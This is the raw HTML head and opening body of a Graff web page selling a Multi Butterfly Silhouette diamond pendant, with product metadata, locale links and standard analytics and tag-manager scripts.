

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.graff.com/international-en/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/multi-butterfly-silhouette-diamond-pendant/RGP746_RGP746.html
body_size: 36512
content:


    <script>
        function addNoibuAttributes() {
            if (!window.NOIBUJS) {
                return;
            }

            // All available Noibu attributes from pdict
            var noibuAttributes = {
                "customer_id": '',
                "customer_groups": '',
                "order_id": '',
                "order_token": '',
                "coupon_codes": '',
                "promotions": '',
                "cart_id": '',
            };

            // Loop through all attributes and add them dynamically
            Object.entries(noibuAttributes).forEach(([key, value]) => {
                if (value && value !== 'null' && value !== 'undefined') {
                    window.NOIBUJS.addCustomAttribute(key, value);
                }
            });
        }
        if (window.NOIBUJS) {
            addNoibuAttributes();
        } else {
            window.addEventListener("noibuSDKReady", addNoibuAttributes);
        }
    </script>











































































































































<!DOCTYPE html>
<html dir="ltr" lang="en">
<head>
<meta charset=UTF-8 />
<meta http-equiv="x-ua-compatible" content="ie=edge" />
<meta name="viewport" content="width=device-width, minimum-scale=1.0, user-scalable=yes" />

<script>
    function googleMapsApiCallback() {}
    window.googleMapsApiCallback=googleMapsApiCallback;
</script>





    <script src="https://www.google.com/recaptcha/api.js?hl=en"></script>


<!--[if gt IE 9]><!-->
<script>//common/scripts.isml</script>
<script>
    window.RA_RESOURCE = {
        'error.msg.headline': 'Attention',
        'basket.remove.product.msg': 'Are you sure you want to remove the following product from the cart?',
        'wishlist.remove.product.msg': 'Are you sure you want to remove the following product from the wishlist?',
        'wishlist.remove.error': 'There was an error while removing this product from wishlist.'
    };
</script>


<script>
    window.SiteSettings = {
        'country': 'GB',
        'currencyCode': 'USD',
        'language': 'en',
        'staticPath': '/on/demandware.static/Sites-Graff_INT-Site/-/en_GL/v1768579166767',
        'sessionFirstVisitTime': '1.768767354366E12',
        'excludedDDValues': 'null'
    };
</script>

<script defer type="text/javascript" src="/on/demandware.static/Sites-Graff_INT-Site/-/en_GL/v1768579166767/js/main.js"></script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-Graff_INT-Site/-/en_GL/v1768579166767/js/productDetail.js"
        
        >
    </script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-Graff_INT-Site/-/en_GL/v1768579166767/js/brightcoveProductDetail.js"
        
        >
    </script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-Graff_INT-Site/-/en_GL/v1768579166767/js/einsteinCarousel.js"
        
        >
    </script>


<!--<![endif]-->


<title>
    Multi Butterfly Silhouette Diamond Pendant, White Gold - Graff
</title>
<meta name="description"
    content="Discover the Multi Butterfly Silhouette Diamond Pendant from our signature jewellery collections. Explore the finest Graff diamonds." />






    
        
        
            
            
        
        
            <meta property="og:image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwcdcaf2e8/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP746_GP2972_hero_1_new.jpg?sw=2000&amp;sh=2000">
        
    
        
        
        
            <meta property="og:type" content="product">
        
    
        
        
            
            
        
        
            <meta property="og:title" content="Multi Butterfly Silhouette Pendant, Diamond | Graff">
        
    
        
        
        
            <meta property="og:url" content="https://www.graff.com/on/demandware.store/Sites-Graff_INT-Site/en_GL/__SYSTEM__Page-Render?cid=butterfly-pdps&amp;params=%7b%22custom%22%3a%22%7b%5c%22action%5c%22%3a%5c%22Product-Show%5c%22%2c%5c%22queryString%5c%22%3a%5c%22pid%3dRGP746_RGP746%5c%22%2c%5c%22locale%5c%22%3a%5c%22en_GL%5c%22%2c%5c%22tracking_consent%5c%22%3anull%2c%5c%22csrf%5c%22%3a%7b%5c%22tokenName%5c%22%3a%5c%22csrf_token%5c%22%2c%5c%22token%5c%22%3a%5c%22aGV9i8W6noRcFXIiKC8EiGZWeYc5nOqNFQmiryqbDP-SB4GrX9UaAjAqhEpIwmNzQXtQFF7zUgwlaB0xpRDwSxzo-2QkqJ88n_J71cjyhC3UK2OjTCxqETLx8mTD4wj6sPHk7ZL3SKR1qaF0YR1tE5oLsNMaegalaHBwiZ_vHhLsr45_4yk%3d%5c%22%7d%2c%5c%22brightcoveMasterVideos%5c%22%3a%7b%5c%22v1%5c%22%3a%7b%5c%22videoId%5c%22%3a%5c%226327614613112%5c%22%2c%5c%22thumbnail%5c%22%3a%5c%22https%3a%2f%2fcf-images%2eeu-west-1%2eprod%2eboltdns%2enet%2fv1%2fjit%2f5463980149001%2f280f137d-d67a-4044-b739-afca04943289%2fmain%2f160x90%2f8s40ms%2fmatch%2fimage%2ejpg%5c%22%2c%5c%22poster%5c%22%3a%5c%22https%3a%2f%2fcf-images%2eeu-west-1%2eprod%2eboltdns%2enet%2fv1%2fjit%2f5463980149001%2f280f137d-d67a-4044-b739-afca04943289%2fmain%2f1280x720%2f8s40ms%2fmatch%2fimage%2ejpg%5c%22%2c%5c%22playerId%5c%22%3a%5c%22rJlgZzCHH%5c%22%7d%2c%5c%22applyConfig%5c%22%3a%7b%5c%22aspectRatioPercentage%5c%22%3a%5c%22100%25%5c%22%2c%5c%22aspectRatioPercentageMobile%5c%22%3a%5c%22100%25%5c%22%7d%7d%2c%5c%22brightcoveAccountID%5c%22%3a%5c%225463980149001%5c%22%2c%5c%22sfccProductId%5c%22%3a%5c%22RGP746_RGP746%5c%22%2c%5c%22schemaData%5c%22%3a%7b%5c%22%40context%5c%22%3a%5c%22http%3a%2f%2fschema%2eorg%2f%5c%22%2c%5c%22%40type%5c%22%3a%5c%22Product%5c%22%2c%5c%22name%5c%22%3a%5c%22Multi%20Butterfly%20Silhouette%20Diamond%20Pendant%5c%22%2c%5c%22description%5c%22%3a%5c%22white%20gold%5c%22%2c%5c%22mpn%5c%22%3a%5c%22RGP746_RGP746%5c%22%2c%5c%22sku%5c%22%3a%5c%22RGP746_RGP746%5c%22%2c%5c%22brand%5c%22%3a%7b%5c%22%40type%5c%22%3a%5c%22Brand%5c%22%2c%5c%22name%5c%22%3a%5c%22Graff%5c%22%7d%2c%5c%22image%5c%22%3a%5b%5c%22https%3a%2f%2fwww%2egraff%2ecom%2fdw%2fimage%2fv2%2fBFNT_PRD%2fon%2fdemandware%2estatic%2f-%2fSites-master-catalog%2fdefault%2fdwcdcaf2e8%2fsfcc-graff-staging%2fi%2fm%2fa%2fg%2fe%2fimages_hi_res_RGP746_GP2972_hero_1_new%2ejpg%3fsw%3d2000%26sh%3d2000%5c%22%2c%5c%22https%3a%2f%2fwww%2egraff%2ecom%2fdw%2fimage%2fv2%2fBFNT_PRD%2fon%2fdemandware%2estatic%2f-%2fSites-master-catalog%2fdefault%2fdw07bc141d%2fsfcc-graff-staging%2fR%2fG%2fP%2f7%2f4%2fRGP746_RGP746_GP79872_model_1%2ejpg%3fsw%3d2000%26sh%3d2000%5c%22%2c%5c%22https%3a%2f%2fwww%2egraff%2ecom%2fdw%2fimage%2fv2%2fBFNT_PRD%2fon%2fdemandware%2estatic%2f-%2fSites-master-catalog%2fdefault%2fdwd8d78964%2fsfcc-graff-staging%2fi%2fm%2fa%2fg%2fe%2fimages_hi_res_RGP746_RGP746_GP29901_Detail_7%2ejpg%3fsw%3d2000%26sh%3d2000%5c%22%5d%2c%5c%22offers%5c%22%3a%7b%5c%22url%5c%22%3a%7b%7d%2c%5c%22%40type%5c%22%3a%5c%22Offer%5c%22%2c%5c%22priceCurrency%5c%22%3a%5c%22USD%5c%22%2c%5c%22price%5c%22%3a%5c%2239000%2e00%5c%22%2c%5c%22availability%5c%22%3a%5c%22http%3a%2f%2fschema%2eorg%2fInStock%5c%22%7d%7d%7d%22%2c%22aspect_attributes%22%3a%7b%22product%22%3a%22RGP746_RGP746%22%7d%7d&amp;vf=27c1659648f3366ab6969355d8ccd08e&amp;at=pdp&amp;pt=productDetail">
        
    
        
        
        
            <meta property="og:description" content="Discover the Multi Butterfly Silhouette Pendant in Diamond from our Butterfly Silhouette Collection at Graff and explore jewels of unrivalled elegance and beauty.">
        
    

    
        
            <link rel="alternate" href="https://www.graff.com/eu-en/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/multi-butterfly-silhouette-diamond-pendant/RGP746_RGP746.html" hreflang="en"/>
        
            <link rel="alternate" href="https://www.graff.com/eu-fr/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/multi-butterfly-silhouette-diamond-pendant/RGP746_RGP746.html" hreflang="fr"/>
        
            <link rel="alternate" href="https://www.graff.com/uk-en/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/multi-butterfly-silhouette-diamond-pendant/RGP746_RGP746.html" hreflang="en-gb"/>
        
            <link rel="alternate" href="https://www.graff.com/us-en/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/multi-butterfly-silhouette-diamond-pendant/RGP746_RGP746.html" hreflang="en-us"/>
        
            <link rel="alternate" href="https://www.graff.com/jp-ja/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/multi-butterfly-silhouette-diamond-pendant/RGP746_RGP746.html" hreflang="ja-jp"/>
        
            <link rel="alternate" href="https://www.graff.com/jp-en/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/multi-butterfly-silhouette-diamond-pendant/RGP746_RGP746.html" hreflang="en-jp"/>
        
            <link rel="alternate" href="https://www.graff.com/kr-ko/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/multi-butterfly-silhouette-diamond-pendant/RGP746_RGP746.html" hreflang="ko-kr"/>
        
            <link rel="alternate" href="https://www.graff.com/kr-en/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/multi-butterfly-silhouette-diamond-pendant/RGP746_RGP746.html" hreflang="en-kr"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/multi-butterfly-silhouette-diamond-pendant/RGP746_RGP746.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/multi-butterfly-silhouette-diamond-pendant/RGP746_RGP746.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/multi-butterfly-silhouette-diamond-pendant/RGP746_RGP746.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/multi-butterfly-silhouette-diamond-pendant/RGP746_RGP746.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/multi-butterfly-silhouette-diamond-pendant/RGP746_RGP746.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/multi-butterfly-silhouette-diamond-pendant/RGP746_RGP746.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/multi-butterfly-silhouette-diamond-pendant/RGP746_RGP746.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/multi-butterfly-silhouette-diamond-pendant/RGP746_RGP746.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/multi-butterfly-silhouette-diamond-pendant/RGP746_RGP746.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/multi-butterfly-silhouette-diamond-pendant/RGP746_RGP746.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/multi-butterfly-silhouette-diamond-pendant/RGP746_RGP746.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/multi-butterfly-silhouette-diamond-pendant/RGP746_RGP746.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/multi-butterfly-silhouette-diamond-pendant/RGP746_RGP746.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/multi-butterfly-silhouette-diamond-pendant/RGP746_RGP746.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/multi-butterfly-silhouette-diamond-pendant/RGP746_RGP746.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/multi-butterfly-silhouette-diamond-pendant/RGP746_RGP746.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/multi-butterfly-silhouette-diamond-pendant/RGP746_RGP746.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-en/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/multi-butterfly-silhouette-diamond-pendant/RGP746_RGP746.html" hreflang="x-default"/>
        
            <link rel="alternate" href="https://www.graff.com/hk-zh/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/multi-butterfly-silhouette-diamond-pendant/RGP746_RGP746.html" hreflang="zh-hk"/>
        
            <link rel="alternate" href="https://www.graff.com/hk-en/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/multi-butterfly-silhouette-diamond-pendant/RGP746_RGP746.html" hreflang="en-hk"/>
        
            <link rel="alternate" href="https://www.graff.com/tw-zh/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/multi-butterfly-silhouette-diamond-pendant/RGP746_RGP746.html" hreflang="zh-tw"/>
        
            <link rel="alternate" href="https://www.graff.com/tw-en/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/multi-butterfly-silhouette-diamond-pendant/RGP746_RGP746.html" hreflang="en-tw"/>
        
            <link rel="alternate" href="https://www.graff.com/sg-zh/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/multi-butterfly-silhouette-diamond-pendant/RGP746_RGP746.html" hreflang="zh-sg"/>
        
            <link rel="alternate" href="https://www.graff.com/sg-en/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/multi-butterfly-silhouette-diamond-pendant/RGP746_RGP746.html" hreflang="en-sg"/>
        
            <link rel="alternate" href="https://www.graff.cn/cn-zh/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/multi-butterfly-silhouette-diamond-pendant/RGP746_RGP746.html" hreflang="zh-cn"/>
        
            <link rel="alternate" href="https://www.graff.cn/cn-zh/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/multi-butterfly-silhouette-diamond-pendant/RGP746_RGP746.html" hreflang="en-cn"/>
        
    


    <link rel="canonical" href="https://www.graff.com/international-en/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/multi-butterfly-silhouette-diamond-pendant/RGP746_RGP746.html" />





    <link rel="preconnect" href="//googletagmanager.com/">
<link rel="preconnect" href="//google-analytics.com/">
<link rel="preconnect" href="//edge.disstg.commercecloud.salesforce.com/">
<link rel="preconnect" href="//cdn.cquotient.com">
<link rel="preconnect" href="//service.force.com">
<link rel="preconnect" href="//edge.api.brightcove.com">
<link rel="preconnect" href="//cdn.jsdelivr.net">

<link rel="dns-prefetch" href="//googletagmanager.com/">
<link rel="dns-prefetch" href="//google-analytics.com/">
<link rel="dns-prefetch" href="//edge.disstg.commercecloud.salesforce.com/">
<link rel="dns-prefetch" href="//connect.facebook.net/">
<link rel="dns-prefetch" href="//cdn.cquotient.com">
<link rel="dns-prefetch" href="//service.force.com">
<link rel="dns-prefetch" href="//edge.api.brightcove.com">
<link rel="dns-prefetch" href="//cdn.jsdelivr.net">
<link rel="dns-prefetch" href="//www.google.com">
<link rel="dns-prefetch" href="//maps.googleapis.com">
<link rel="dns-prefetch" href="//www.gstatic.com">
<link rel="dns-prefetch" href="//p.cquotient.com">
<link rel="dns-prefetch" href="//api.cquotient.com">
<link rel="dns-prefetch" href="//hcaptcha.com">
<link rel="dns-prefetch" href="//t.contentsquare.net">
<link rel="dns-prefetch" href="//d.la1-c1cs-lo2.salesforceliveagent.com">
<link rel="dns-prefetch" href="//d.la1-c1cs-lo3.salesforceliveagent.com">
<link rel="dns-prefetch" href="//cf-images.eu-west-1.prod.boltdns.net">
<link rel="dns-prefetch" href="//metrics.brightcove.com">
<link rel="dns-prefetch" href="//house-fastly-signed-eu-west-1-prod.brightcovecdn.com">
<link rel="dns-prefetch" href="//manifest.prod.boltdns.net">
<link rel="dns-prefetch" href="//metrics.brightcove.com">
<link rel="dns-prefetch" href="//players.brightcove.net">
<link rel="dns-prefetch" href="//vjs.zencdn.net">
<link rel="preload" as="script" href="https://cdn.jsdelivr.net/npm/videojs-schema/dist/videojs-schema.min.js">





<link rel="apple-touch-icon" sizes="180x180" href="images/favicons/apple-touch-icon.png" />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-Graff_INT-Site/-/default/dw721885c2/images/favicons/favicon-32x32.png" sizes="32x32" />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-Graff_INT-Site/-/default/dw700ad003/images/favicons/favicon-16x16.png" sizes="16x16" />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-Graff_INT-Site/-/default/dwa831388a/images/favicons/safari-pinned-tab.svg"  />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-Graff_INT-Site/-/default/dw700ad003/images/favicons/favicon-16x16.png" sizes="16x16" />
<link rel="shortcut icon" href="/on/demandware.static/Sites-Graff_INT-Site/-/default/dwa88c3c95/images/favicons/favicon.ico" />




<link rel="preload" as="font" href="/on/demandware.static/Sites-Graff_INT-Site/-/en_GL/v1768579166767/../fonts/OptimaNovaLTPro/OptimaNovaLTPro-Bold.woff2" type="font/woff2" crossorigin="anonymous"/>
<link rel="preload" as="font" href="/on/demandware.static/Sites-Graff_INT-Site/-/en_GL/v1768579166767/../fonts/OptimaNovaLTPro/OptimaNovaLTPro-Light.woff2" type="font/woff2" crossorigin="anonymous"/>
<link rel="preload" as="font" href="/on/demandware.static/Sites-Graff_INT-Site/-/en_GL/v1768579166767/../fonts/ChronicleDisplay/ChronicleDisplay-Light.woff2" type="font/woff2" crossorigin="anonymous"/>
<link rel="preload" as="font" href="/on/demandware.static/Sites-Graff_INT-Site/-/en_GL/v1768579166767/../fonts/ChronicleDisplay/ChronicleDisplay-XLight.woff2" type="font/woff2" crossorigin="anonymous"/>
<link rel="preload" as="font" href="/on/demandware.static/Sites-Graff_INT-Site/-/en_GL/v1768579166767/../fonts/icons/iconfont.woff2?6651653" type="font/woff2" crossorigin="anonymous"/>

<link rel="stylesheet" href="/on/demandware.static/Sites-Graff_INT-Site/-/en_GL/v1768579166767/css/global.css" />

    <link rel="stylesheet" href="/on/demandware.static/Sites-Graff_INT-Site/-/en_GL/v1768579166767/css/pages/pdp/pdp.css"  />



    
        <meta name="google-site-verification" content="STPePiOszo5JabAsihVKXELwmYAGQt5YRMZ3tU3F6MU" />
    







    
        

    <script>
        window.dataLayer = window.dataLayer || [];
        window.dataLayer.push({"language":"en","currency":"USD","pageType":"product","listType":"Product Page","country":"US","loggedin":false});
    </script>



    

    <!-- Google Tag Manager -->
    <script> (function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-PLQ69X5');</script>
    <!-- End Google Tag Manager -->

    <script defer src="/on/demandware.static/Sites-Graff_INT-Site/-/en_GL/v1768579166767/js/gtm.js"></script>


















    <script src="https://cdn.noibu.com/collect-core.js"></script>
    <script src="/on/demandware.static/Sites-Graff_INT-Site/-/en_GL/v1768579166767/js/noibu.js" data-noibu-session-id="LYjGC_Djsp"></script>









<!--BE IXF: JavaScript begin-->
<!--Access to and use of BrightEdge AutoPilot - Self Connecting Pages is governed by the
    Infrastructure Product Terms located at: www.brightedge.com/infrastructure-product-terms.
    Customer acknowledges and agrees it has read, understands and agrees to be bound by the
    Infrastructure Product Terms. -->
<script src="//cdn.bc0a.com/autopilot/f00000000314197/autopilot_sdk.js"></script>
<!--BE IXF: JavaScript end-->



<link rel="canonical" href="/international-en/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/multi-butterfly-silhouette-diamond-pendant/RGP746_RGP746.html"/>

<script type="text/javascript">//<!--
/* <![CDATA[ (head-active_data.js) */
var dw = (window.dw || {});
dw.ac = {
    _analytics: null,
    _events: [],
    _category: "",
    _searchData: "",
    _anact: "",
    _anact_nohit_tag: "",
    _analytics_enabled: "true",
    _timeZone: "Europe/London",
    _capture: function(configs) {
        if (Object.prototype.toString.call(configs) === "[object Array]") {
            configs.forEach(captureObject);
            return;
        }
        dw.ac._events.push(configs);
    },
	capture: function() { 
		dw.ac._capture(arguments);
		// send to CQ as well:
		if (window.CQuotient) {
			window.CQuotient.trackEventsFromAC(arguments);
		}
	},
    EV_PRD_SEARCHHIT: "searchhit",
    EV_PRD_DETAIL: "detail",
    EV_PRD_RECOMMENDATION: "recommendation",
    EV_PRD_SETPRODUCT: "setproduct",
    applyContext: function(context) {
        if (typeof context === "object" && context.hasOwnProperty("category")) {
        	dw.ac._category = context.category;
        }
        if (typeof context === "object" && context.hasOwnProperty("searchData")) {
        	dw.ac._searchData = context.searchData;
        }
    },
    setDWAnalytics: function(analytics) {
        dw.ac._analytics = analytics;
    },
    eventsIsEmpty: function() {
        return 0 == dw.ac._events.length;
    }
};
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (head-cquotient.js) */
var CQuotient = window.CQuotient = {};
CQuotient.clientId = 'bfnt-Graff_INT';
CQuotient.realm = 'BFNT';
CQuotient.siteId = 'Graff_INT';
CQuotient.instanceType = 'prd';
CQuotient.locale = 'en_GL';
CQuotient.fbPixelId = '343232742909046';
CQuotient.activities = [];
CQuotient.cqcid='';
CQuotient.cquid='';
CQuotient.cqeid='';
CQuotient.cqlid='';
CQuotient.apiHost='api.cquotient.com';
/* Turn this on to test against Staging Einstein */
/* CQuotient.useTest= true; */
CQuotient.useTest = ('true' === 'false');
CQuotient.initFromCookies = function () {
	var ca = document.cookie.split(';');
	for(var i=0;i < ca.length;i++) {
	  var c = ca[i];
	  while (c.charAt(0)==' ') c = c.substring(1,c.length);
	  if (c.indexOf('cqcid=') == 0) {
		CQuotient.cqcid=c.substring('cqcid='.length,c.length);
	  } else if (c.indexOf('cquid=') == 0) {
		  var value = c.substring('cquid='.length,c.length);
		  if (value) {
		  	var split_value = value.split("|", 3);
		  	if (split_value.length > 0) {
			  CQuotient.cquid=split_value[0];
		  	}
		  	if (split_value.length > 1) {
			  CQuotient.cqeid=split_value[1];
		  	}
		  	if (split_value.length > 2) {
			  CQuotient.cqlid=split_value[2];
		  	}
		  }
	  }
	}
}
CQuotient.getCQCookieId = function () {
	if(window.CQuotient.cqcid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqcid;
};
CQuotient.getCQUserId = function () {
	if(window.CQuotient.cquid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cquid;
};
CQuotient.getCQHashedEmail = function () {
	if(window.CQuotient.cqeid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqeid;
};
CQuotient.getCQHashedLogin = function () {
	if(window.CQuotient.cqlid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqlid;
};
CQuotient.trackEventsFromAC = function (/* Object or Array */ events) {
try {
	if (Object.prototype.toString.call(events) === "[object Array]") {
		events.forEach(_trackASingleCQEvent);
	} else {
		CQuotient._trackASingleCQEvent(events);
	}
} catch(err) {}
};
CQuotient._trackASingleCQEvent = function ( /* Object */ event) {
	if (event && event.id) {
		if (event.type === dw.ac.EV_PRD_DETAIL) {
			CQuotient.trackViewProduct( {id:'', alt_id: event.id, type: 'raw_sku'} );
		} // not handling the other dw.ac.* events currently
	}
};
CQuotient.trackViewProduct = function(/* Object */ cqParamData){
	var cq_params = {};
	cq_params.cookieId = CQuotient.getCQCookieId();
	cq_params.userId = CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.product = cqParamData.product;
	cq_params.realm = cqParamData.realm;
	cq_params.siteId = cqParamData.siteId;
	cq_params.instanceType = cqParamData.instanceType;
	cq_params.locale = CQuotient.locale;
	
	if(CQuotient.sendActivity) {
		CQuotient.sendActivity(CQuotient.clientId, 'viewProduct', cq_params);
	} else {
		CQuotient.activities.push({activityType: 'viewProduct', parameters: cq_params});
	}
};
/* ]]> */
// -->
</script>
<!-- Demandware Apple Pay -->

<style type="text/css">ISAPPLEPAY{display:inline}.dw-apple-pay-button,.dw-apple-pay-button:hover,.dw-apple-pay-button:active{background-color:black;background-image:-webkit-named-image(apple-pay-logo-white);background-position:50% 50%;background-repeat:no-repeat;background-size:75% 60%;border-radius:5px;border:1px solid black;box-sizing:border-box;margin:5px auto;min-height:30px;min-width:100px;padding:0}
.dw-apple-pay-button:after{content:'Apple Pay';visibility:hidden}.dw-apple-pay-button.dw-apple-pay-logo-white{background-color:white;border-color:white;background-image:-webkit-named-image(apple-pay-logo-black);color:black}.dw-apple-pay-button.dw-apple-pay-logo-white.dw-apple-pay-border{border-color:black}</style>


   <script type="application/ld+json">
        {"@context":"http://schema.org/","@type":"Product","name":"Multi Butterfly Silhouette Diamond Pendant","description":"white gold","mpn":"RGP746_RGP746","sku":"RGP746_RGP746","brand":{"@type":"Brand","name":"Graff"},"image":["https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwcdcaf2e8/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP746_GP2972_hero_1_new.jpg?sw=2000&sh=2000","https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw07bc141d/sfcc-graff-staging/R/G/P/7/4/RGP746_RGP746_GP79872_model_1.jpg?sw=2000&sh=2000","https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwd8d78964/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP746_RGP746_GP29901_Detail_7.jpg?sw=2000&sh=2000"],"offers":{"url":{},"@type":"Offer","priceCurrency":"USD","price":"39000.00","availability":"http://schema.org/InStock"}}
    </script>


</head>
<body class="l-body l-body--overflow-visible l-body--page-full-width ">
<a href="#main" class="sr-only">Skip to main content</a>



    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PLQ69X5"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->




    <div class="liveChat">
        <style type='text/css'>
	.embeddedMessagingIconContainer svg {
	   display: none; 
	}
	
   .embeddedMessagingIconContainer:after {
		content: "";
		display: block;
		height: 30px;
		width: 30px;
                position: absolute;
                top: 50%;
                left: 50%;
                transform: translate(-50%, -50%);
		background-position: 0 center;
		background-image:  url("data:image/svg+xml,%3C%3Fxml version='1.0' encoding='utf-8'%3F%3E%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' viewBox='0 0 32 32' xml:space='preserve'%3E%3Cg fill='%23897358' transform='translate(-187.59 -331.781)'%3E%3Cpath d='M219.02,360.53c-1.42-0.76-2.76-1.48-4.12-2.18c-0.2-0.09-0.43-0.1-0.64-0.04 c-1.95,5.67-4.05,0.81-6.07,0.41c-1.74-0.3-3.37-1.08-4.71-2.24c-1.33-1.19-2.17-2.64-2.2-4.47c-0.03-1.93,0.83-3.47,2.25-4.7 c2.13-1.83,4.65-2.49,7.41-2.39c2.18,0.03,4.29,0.76,6.02,2.08c1.35,0.96,2.27,2.42,2.55,4.06c0.26,1.68-0.25,3.4-1.4,4.66 c-0.22,0.28-0.47,0.53-0.74,0.75c-0.28,0.22-0.28,0.41-0.12,0.7c0.53,0.96,1.03,1.93,1.53,2.89 C218.87,360.21,218.93,360.34,219.02,360.53z M210.42,353.31c0.69,0.02,1.26-0.53,1.27-1.22c0,0,0,0,0,0 c-0.01-0.69-0.56-1.25-1.25-1.27c-0.68,0.01-1.22,0.55-1.24,1.22c-0.03,0.66,0.47,1.23,1.14,1.26 C210.36,353.31,210.39,353.31,210.42,353.31z M214.86,353.31c0.67,0.02,1.23-0.51,1.24-1.18c0-0.02,0-0.04,0-0.06 c-0.01-0.67-0.55-1.22-1.22-1.25c-0.69,0-1.25,0.55-1.27,1.24c-0.01,0.68,0.53,1.23,1.2,1.24 C214.83,353.31,214.84,353.31,214.86,353.31L214.86,353.31z M205.97,353.31c0.67,0.03,1.24-0.49,1.28-1.16c0-0.02,0-0.03,0-0.05 c0.01-0.67-0.51-1.24-1.18-1.28c-0.7-0.01-1.29,0.54-1.31,1.24C204.76,352.74,205.3,353.29,205.97,353.31L205.97,353.31z'/%3E%3Cpath d='M191.15,352.2c0.22-0.12,0.38-0.2,0.53-0.29c0.66-0.41,1.32-0.81,1.98-1.23 